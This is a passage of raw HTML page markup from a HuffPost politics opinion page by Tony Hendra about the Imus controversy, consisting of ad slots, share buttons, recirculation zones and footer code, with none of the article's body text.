data-component-props="{&quot;index&quot;:28,&quot;contentIndexByType&quot;:1,&quot;contentListType&quot;:&quot;supportHuffpost&quot;,&quot;type&quot;:&quot;end_article&quot;,&quot;sectionSlug&quot;:&quot;politics&quot;,&quot;deptSlug&quot;:&quot;politics-news&quot;,&quot;supportHuffpostUrl&quot;:&quot;https://www.huffpost.com/support&quot;,&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbefore-we-lay-imus-to-res_b_45849%3Fhp_auth_done%3D1&quot;,&quot;supportHuffpostData&quot;:null,&quot;options&quot;:{&quot;theme&quot;:&quot;featured&quot;,&quot;device&quot;:&quot;desktop&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;us&quot;,&quot;name&quot;:&quot;U.S.&quot;,&quot;link&quot;:&quot;https://www.huffpost.com&quot;,&quot;locale&quot;:&quot;en_US&quot;},&quot;originalEdition&quot;:&quot;us&quot;,&quot;isMapi&quot;:false,&quot;isAmp&quot;:false,&quot;isMobile&quot;:false,&quot;isAdsFree&quot;:false,&quot;isVideoEntry&quot;:false,&quot;isEntry&quot;:true,&quot;isMt&quot;:true,&quot;entryId&quot;:&quot;5bb8b31ee4b0877500f68955&quot;,&quot;entryPermalink&quot;:&quot;https://www.huffpost.com/entry/before-we-lay-imus-to-res_b_45849&quot;,&quot;entryTagsList&quot;:&quot;politics&quot;,&quot;sectionSlug&quot;:&quot;politics&quot;,&quot;deptSlug&quot;:&quot;politics-news&quot;,&quot;sectionRedirectUrl&quot;:null,&quot;subcategories&quot;:&quot;politics&quot;,&quot;isWide&quot;:true,&quot;isShopping&quot;:false,&quot;headerOverride&quot;:null,&quot;noVideoAds&quot;:false,&quot;disableFloat&quot;:false,&quot;isNative&quot;:false,&quot;commercialVideo&quot;:{&quot;provider&quot;:&quot;custom&quot;,&quot;site_and_category&quot;:&quot;us.politics&quot;,&quot;package&quot;:null},&quot;isHighline&quot;:false,&quot;vidibleConfigValues&quot;:{&quot;cid&quot;:&quot;60afc111dcf87c2cd2f5d8bf&quot;,&quot;overrides&quot;:{&quot;front_page_top_videos&quot;:{&quot;desktop&quot;:&quot;60b64354b171b7444beaff4d&quot;,&quot;mobileweb&quot;:&quot;60b64354b171b7444beaff4d&quot;},&quot;top_media&quot;:{&quot;desktop&quot;:&quot;60b8e6bdc5449357a7ada147&quot;,&quot;mobile&quot;:&quot;60b8e701c5449357a7ada2ee&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;},&quot;anthology&quot;:{&quot;desktop&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;mobile&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;},&quot;content&quot;:{&quot;desktop&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;mobile&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;}},&quot;playerUpdates&quot;:{&quot;5668ae6ee4b0b5e26955d6a6&quot;:&quot;60d2472d9340d7032ad7e443&quot;,&quot;56aa41bae4b091744c0440d8&quot;:&quot;60e869dc7c5f3b17b6741b81&quot;,&quot;5841b2b5cc52c716ec6e5a7f&quot;:&quot;60b8e355cdd90620331ba185&quot;,&quot;58b5e2b8d85a10302feee895&quot;:&quot;60b64316b171b7444beafdb2&quot;,&quot;58b74698f78ced31417819ae&quot;:&quot;60b8e5bec5449357a7ad9b52&quot;,&quot;58b74ccecebcea57e2c3a3d1&quot;:&quot;60b8e5eac5449357a7ad9ca5&quot;,&quot;58cff690d85a100b9992bc39&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;58cffb3fb6d9b972a49a3c9d&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;58cffdd74d96935d7d6ec180&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;58d03a84f78ced6518eb2fa7&quot;:&quot;60b643c82e76be41f112735c&quot;,&quot;592edf20e0fa177b0c26f7fd&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;5b35266b158f855373e28256&quot;:&quot;60b64354b171b7444beaff4d&quot;,&quot;5c116f29f79c4171d82b7c2a&quot;:&quot;60b64440b171b7444beb040b&quot;,&quot;5c1170fc600c9a697bf0c6b9&quot;:&quot;60b646102e76be41f1127ffc&quot;,&quot;5c47791afa1b317df8ae0c4f&quot;:&quot;60b8e6bdc5449357a7ada147&quot;,&quot;5c477987a6b48b35f164773d&quot;:&quot;60b8e701c5449357a7ada2ee&quot;,&quot;5c4779ee943c3c2a64f28371&quot;:&quot;60b8e747cdd90620331bb861&quot;,&quot;5c477a26fcd67b26879bc7c2&quot;:&quot;60b8e788c5449357a7ada67b&quot;,&quot;5d8921a78c3ae845f366c9b6&quot;:&quot;60ae7be5f3a7c13a30417ff9&quot;,&quot;58b98b00ba82aa39a6534321&quot;:&quot;60d0de7c9340d7032ad1146c&quot;,&quot;58b9d14cb6d9b96c9ec32af3&quot;:&quot;60d0dec19340d7032ad115a0&quot;,&quot;58cff8eccebcea42931e0436&quot;:&quot;60d0e005b627221e9d819d44&quot;,&quot;592edf5de0fa177b0c26f95b&quot;:&quot;60d0e38fb627221e9d81adcf&quot;,&quot;58cff72fd85a100b9992c112&quot;:&quot;60d0e447b627221e9d81b0da&quot;,&quot;56b4d34fe4b022697697c400&quot;:&quot;60d2472d9340d7032ad7e443&quot;,&quot;60b8e4c0c5449357a7ad957d&quot;:&quot;60e869dc7c5f3b17b6741b81&quot;}},&quot;connatixConfigValues&quot;:{&quot;defaultPlayer&quot;:&quot;ff7fdddc-5441-4253-abc4-f12a33fad58b&quot;,&quot;clickToPlayPlayer&quot;:&quot;d014396e-b366-4c17-aeac-3ce906fa3fd0&quot;,&quot;videoPagePlayer&quot;:&quot;f010447b-d244-4111-a314-7b4542ae4145&quot;,&quot;verticalPlayer&quot;:&quot;e58cb05a-0bc8-4210-9108-fea82726c065&quot;,&quot;stickyPlayerControl&quot;:&quot;52ea1755-d601-4ad1-bccc-d8cce3f0e5da&quot;,&quot;stickyPlayer&quot;:&quot;8055e9e5-3bda-4933-8d45-9ad814fb6e22&quot;,&quot;noAdsPlayer&quot;:&quot;deeeda04-49cb-4a1d-ac6c-c388a685b58e&quot;,&quot;lifePagePlayer&quot;:&quot;e1d799d2-2d81-4f27-bfa0-e6833a657659&quot;,&quot;adLightDesktopPlayer&quot;:&quot;014f5956-89c0-4fda-9201-b1c2b8232be5&quot;,&quot;adLightMobilePlayer&quot;:&quot;b74a8200-8881-451a-b3ae-e3479c486eac&quot;},&quot;topConnatixThumnbailSrc&quot;:&quot;[data-uri]&quot;,&quot;customAmpComponents&quot;:[],&quot;ampAssetsUrl&quot;:&quot;https://amp.assets.huffpost.com&quot;,&quot;videoTraits&quot;:null,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;positionInSubUnitCounts&quot;:{&quot;article_body&quot;:{&quot;count&quot;:0},&quot;blog_summary&quot;:{&quot;count&quot;:0},&quot;before_you_go_content&quot;:{&quot;count&quot;:0}},&quot;connatixCountsHelper&quot;:{&quot;count&quot;:0},&quot;buzzfeedTracking&quot;:{&quot;context_page_id&quot;:&quot;5bb8b31ee4b0877500f68955&quot;,&quot;context_page_type&quot;:&quot;buzz&quot;,&quot;destination&quot;:&quot;huffpost&quot;,&quot;mode&quot;:&quot;desktop&quot;,&quot;page_edition&quot;:&quot;en-us&quot;},&quot;tags&quot;:[{&quot;name&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/politics&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/politics&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/politics&quot;},&quot;relegenceSubjectId&quot;:982065,&quot;department&quot;:{&quot;name&quot;:&quot;Latest News&quot;,&quot;slug&quot;:&quot;politics-news&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Politics News&quot;,&quot;slug&quot;:&quot;politics-news&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/news/topic/politics-news&quot;}],&quot;isLiveblogLive&quot;:null,&quot;isLiveblog&quot;:false,&quot;backfillRelatedArticles&quot;:[],&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbefore-we-lay-imus-to-res_b_45849%3Fhp_auth_done%3D1&quot;,&quot;cetUnit&quot;:&quot;buzz_body&quot;,&quot;enableIncontentPlayer&quot;:false,&quot;bodyAds&quot;:[&quot;&lt;div id=\&quot;ad-inline-1\&quot; class=\&quot;ad-entry_paragraph_1 ad-spot--gam ad-spot--gam-inline-1\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-1\&quot;, \&quot;entry_paragraph_1\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;&lt;div id=\&quot;ad-inline-2\&quot; class=\&quot;ad-entry_paragraph_3 ad-spot--gam ad-spot--gam-inline-2\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-2\&quot;, \&quot;entry_paragraph_3\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;&lt;div id=\&quot;ad-inline-infinite\&quot; class=\&quot;ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-infinite\&quot;, \&quot;repeating_dynamic_display\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;],&quot;adCount&quot;:0,&quot;midArticleAdPartner&quot;:null}}"><div class="support-huffpost-loading"></div></div></section></section><section class="entry__extra js-extra-content-list" id="entry-extra"></section><section id="entry-footer" class="entry-footer"><div class="share-bar share-bar--footer js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="8953" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;footer&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbefore-we-lay-imus-to-res_b_45849%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=Before%20We%20Lay%20Imus%20to%20Rest%3A%20A%20Few%20Other%20N-ppy-Headed%20H-&#x27;s&amp;body=Article%3A%20https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbefore-we-lay-imus-to-res_b_45849%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:true,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5bb8b31ee4b0877500f68955&quot;,&quot;position&quot;:&quot;footer&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;sp_NnUPB5wj&quot;,&quot;editionId&quot;:&quot;us&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffpost.com/entry/before-we-lay-imus-to-res_b_45849#comments&quot;,&quot;homeLink&quot;:&quot;https://www.huffpost.com&quot;}"><div class="social-buttons social-buttons--footer js-cet-subunit"><div class="back-to-home js-cet-subunit"><div class="back-to-home__container back-to-home__container--footer js-entry-link cet-internal-link accent-button"><a class="back-to-home__button" aria-label="Go to HuffPost Homepage" role="button" href="/" data-vars-item-name="Go To Homepage" data-vars-item-type="button" data-vars-unit-name="5bb8b31ee4b0877500f68955" data-vars-unit-type="buzz_body" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component"><span class="arrow-left"></span> Go to Homepage</a></div></div><div class="social-buttons__icons"><button class="social-buttons__icons__item social-buttons__icons__item--bookmark yr-track unbookmarked" data-entryid="5bb8b31ee4b0877500f68955" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="bookmark" data-vars-item-type="button" data-vars-action-type="save" data-vars-action-value="bookmark" data-vars-unit-type="buzz_body" data-vars-unit-name="5bb8b31ee4b0877500f68955" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="bookmark"><path id="Union" d="M6 4.71834C6 4.25574 6.33414 4 6.60417 4H17.3958C17.6659 4 18 4.25574 18 4.71834V19.8306L12.9407 16.7177C12.3733 16.3686 11.6655 16.3677 11.0972 16.7155L6 19.8355V4.71834Z" stroke="#626262" stroke-width="2"></path></g></svg></div></button><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbefore-we-lay-imus-to-res_b_45849%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="buzz_body" data-vars-unit-name="5bb8b31ee4b0877500f68955" data-vars-type="web_content_action" data-vars-position-in-subunit="1"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=Before%20We%20Lay%20Imus%20to%20Rest%3A%20A%20Few%20Other%20N-ppy-Headed%20H-&#x27;s&amp;body=Article%3A%20https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbefore-we-lay-imus-to-res_b_45849%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="buzz_body" data-vars-unit-name="5bb8b31ee4b0877500f68955" data-vars-type="web_content_action" data-vars-position-in-subunit="2"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div><div class="entry-footer__links"><div class="js-react-hydrator" data-component-name="Corrections" data-component-id="6314" data-component-props="{&quot;editionId&quot;:&quot;us&quot;,&quot;entryId&quot;:&quot;45849&quot;,&quot;entryTitle&quot;:&quot;Before We Lay Imus to Rest: A Few Other N-ppy-Headed H-&#x27;s&quot;,&quot;entryUrl&quot;:&quot;https://www.huffpost.com/entry/before-we-lay-imus-to-res_b_45849&quot;,&quot;correctionsEmail&quot;:&quot;correction-submission@huffpost.com&quot;,&quot;authors&quot;:[&quot;Tony Hendra&quot;],&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;cetUnit&quot;:&quot;buzz_body&quot;}"><section class="entry__corrections js-cet-subunit"><button data-vars-item-name="SUGGEST_A_CORRECTION" data-vars-item-type="text" data-vars-unit-name="45849" data-vars-unit-type="buzz_body" data-vars-target-content-id="mailto:correction-submission@huffpost.com?subject=Correction%3A%20Before%20We%20Lay%20Imus%20to%20Rest%3A%20A%20Few%20Other%20N-ppy-Headed%20H-%27s&amp;body=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbefore-we-lay-imus-to-res_b_45849" data-vars-target-content-type="url" data-vars-type="web_external_link">Suggest a correction</button></section></div><span>|</span><div class="got-a-tip"><a href="https://tips.huffpost.com/" target="_blank" rel="noopener noreferrer" class="js-entry-link cet-internal-link" data-vars-target-content-id="https://tips.huffpost.com/" data-vars-target-content-type="url" data-vars-unit-name="45849" data-vars-unit-type="buzz_body" data-vars-type="web_internal_link" data-vars-item-type="text" data-vars-item-name="submit_tip" data-vars-subunit-name="submit_a_tip" data-cars-subunit-type="component">Submit a tip</a></div></div></section><div class="openweb-container"><div class="advertisement__label">Advertisement</div><div data-openweb-ad data-row="1" data-column="1" class="advertisement open-web-ad"></div></div></div></div></article><div class="bottom-right-sticky-container "><a class="bottom-right-sticky__logo__link" href="https://www.huffpost.com" aria-label="Go to Homepage"><svg class="ad-bottom-right-sticky__logo--small" id="Layer_1" data-name="Layer 1" viewBox="0 0 221.46 221.46"><rect width="221.46" height="221.46" fill="#2e7061"></rect><path d="M115.01,171h40.37l21.68-124h-40.38l-7.91,44.41h-35.04l7.91-44.41h-40.36l-21.68,124h40.37l8.13-46.39h35.04l-8.13,46.39Z" fill="#fff"></path></svg></a><div class="advertisement ad-bottom-right-sticky"><div class="advertisement ad-bottom-right-sticky" style="order:99"><div id="ad-tb" class="ad-desktop_bottom_right_sticky ad-spot--gam ad-spot--gam-tb"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("tb", "desktop_bottom_right_sticky", true, false);
  });
</script>
</div></div><div class="ad-bottom-right-sticky__close">Close <svg class="ad-bottom-right-sticky__close-icon" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M7.70711 6.29289C7.31658 5.90237 6.68342 5.90237 6.29289 6.29289C5.90237 6.68342 5.90237 7.31658 6.29289 7.70711L7.70711 6.29289ZM12.2929 13.7071C12.6834 14.0976 13.3166 14.0976 13.7071 13.7071C14.0976 13.3166 14.0976 12.6834 13.7071 12.2929L12.2929 13.7071ZM13.7071 7.70711C14.0976 7.31658 14.0976 6.68342 13.7071 6.29289C13.3166 5.90237 12.6834 5.90237 12.2929 6.29289L13.7071 7.70711ZM6.29289 12.2929C5.90237 12.6834 5.90237 13.3166 6.29289 13.7071C6.68342 14.0976 7.31658 14.0976 7.70711 13.7071L6.29289 12.2929ZM6.29289 7.70711L9.29289 10.7071L10.7071 9.29289L7.70711 6.29289L6.29289 7.70711ZM9.29289 10.7071L12.2929 13.7071L13.7071 12.2929L10.7071 9.29289L9.29289 10.7071ZM10.7071 10.7071L13.7071 7.70711L12.2929 6.29289L9.29289 9.29289L10.7071 10.7071ZM9.29289 9.29289L6.29289 12.2929L7.70711 13.7071L10.7071 10.7071L9.29289 9.29289ZM17.25 10C17.25 14.0041 14.0041 17.25 10 17.25V19.25C15.1086 19.25 19.25 15.1086 19.25 10H17.25ZM10 17.25C5.99594 17.25 2.75 14.0041 2.75 10H0.75C0.75 15.1086 4.89137 19.25 10 19.25V17.25ZM2.75 10C2.75 5.99594 5.99594 2.75 10 2.75V0.75C4.89137 0.75 0.75 4.89137 0.75 10H2.75ZM10 2.75C14.0041 2.75 17.25 5.99594 17.25 10H19.25C19.25 4.89137 15.1086 0.75 10 0.75V2.75Z" fill="#9F9F9F"></path></svg></div></div><div class="below-entry-content js-cet-unit-buzz_bottom"><div class="taboola-container"><div class="advertisement ad-below-entry-recirc">
  
    <div class="outbrain-module">
      <h2 class="taboola-title taboola__title outbrain-title">From Our Partner</h2>
      <!-- Modulous: Outbrain -->
      <div class="OUTBRAIN" data-src="" data-widget-id="AR_1"></div>  
    </div>
  
</div></div><div id="most-shared"><div class="js-react-hydrator" data-component-name="Zone" data-component-id="1257" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;bottomTrendingBySection&quot;,&quot;title&quot;:{&quot;text&quot;:&quot;TRENDING IN Politics&quot;,&quot;tag&quot;:&quot;div&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;bottomRecirc&quot;,&quot;inlineAds&quot;],&quot;isAbTest&quot;:true,&quot;isMobile&quot;:false,&quot;verticalName&quot;:&quot;Politics&quot;,&quot;isAdsFree&quot;:false,&quot;adCode&quot;:&quot;&lt;div id=\&quot;ad-recirc\&quot; class=\&quot;ad-entry_bottom_recirc ad-spot--gam ad-spot--gam-recirc\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;recirc\&quot;, \&quot;entry_bottom_recirc\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;recircNum&quot;:5,&quot;recircInlineAds&quot;:true,&quot;isRecirc&quot;:true,&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;atf&quot;:false},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;useSecondaryCrop&quot;:true,&quot;secondaryCropOps&quot;:[&quot;120_120&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;isAmp&quot;:false,&quot;isMapi&quot;:false,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;5bb8b31ee4b0877500f68955&quot;,&quot;data-vars-unit-type&quot;:&quot;buzz_bottom&quot;,&quot;data-vars-subunit-name&quot;:&quot;whats_hot&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;buzz_bottom&quot;,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;linkOriginQueryParam&quot;:&quot;article-bottom1-nonlife&quot;}}"><section class="zone zone--bottomRecirc zone--inlineAds zone--bottomTrendingBySection js-cet-subunit"><div class="zone__title__container"><div class="zone__title">TRENDING IN Politics</div></div><div class="zone__content"><div class="advertisement desktop ad-recirc-repeating" style="order:5"></div></div></section></div></div><div id="related"><div class="js-react-hydrator" data-component-name="Zone" data-component-id="8579" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;related&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;More In Politics&quot;},&quot;cards&quot;:[],&quot;isMobile&quot;:false,&quot;isRecirc&quot;:true,&quot;isAbTest&quot;:true,&quot;adCode&quot;:&quot;&lt;div id=\&quot;ad-recirc\&quot; class=\&quot;ad-entry_bottom_recirc ad-spot--gam ad-spot--gam-recirc\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;recirc\&quot;, \&quot;entry_bottom_recirc\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;verticalName&quot;:&quot;Politics&quot;,&quot;isAdsFree&quot;:false,&quot;modifiers&quot;:[&quot;bottomRecirc&quot;,&quot;inlineAds&quot;],&quot;recircInlineAds&quot;:true,&quot;recircNum&quot;:79,&quot;seeMore&quot;:{&quot;infinite&quot;:true,&quot;link&quot;:false,&quot;resource&quot;:{&quot;type&quot;:&quot;section&quot;,&quot;value&quot;:&quot;politics&quot;,&quot;mobileLimit&quot;:10,&quot;desktopLimit&quot;:40,&quot;minCardsPerResp&quot;:20}},&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;atf&quot;:false},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;useSecondaryCrop&quot;:true,&quot;secondaryCropOps&quot;:[&quot;120_120&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;isAmp&quot;:false,&quot;isMapi&quot;:false,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;5bb8b31ee4b0877500f68955&quot;,&quot;data-vars-unit-type&quot;:&quot;buzz_bottom&quot;,&quot;data-vars-subunit-name&quot;:&quot;more_in_vertical&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;buzz_bottom&quot;,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;linkOriginQueryParam&quot;:&quot;article-bottom2-nonlife&quot;}}"><section class="zone zone--bottomRecirc zone--inlineAds zone--related js-cet-subunit"><div class="zone__title__container"><div class="zone__title">More In Politics</div></div><div class="zone__content"></div><div class="see-more see-more--section"><div class="see-more-container see-more-container--empty"><div class="zone__content"></div></div></div></section></div></div></div><div class="footer-wrapper" id="footer"><div class="advertisement ad-leaderboard-footer"><div id="ad_leaderboard_footer" class="ad_leaderboard_footer ad_wrapper_" style="display:table;margin:0 auto;padding:5px 0 15px;"><div id="ad-bottom-1" class="ad-leaderboard_footer ad-spot--gam ad-spot--gam-bottom-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("bottom-1", "leaderboard_footer", false, false);
  });
</script>
</div></div><footer id="site-footer" class="site-footer featured"><div class="site-footer__wrapper"><div class="site-footer__content"><a aria-label="HuffPost homepage" class="site-footer__logo" href="/"><svg class="site-footer__logo__svg large" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 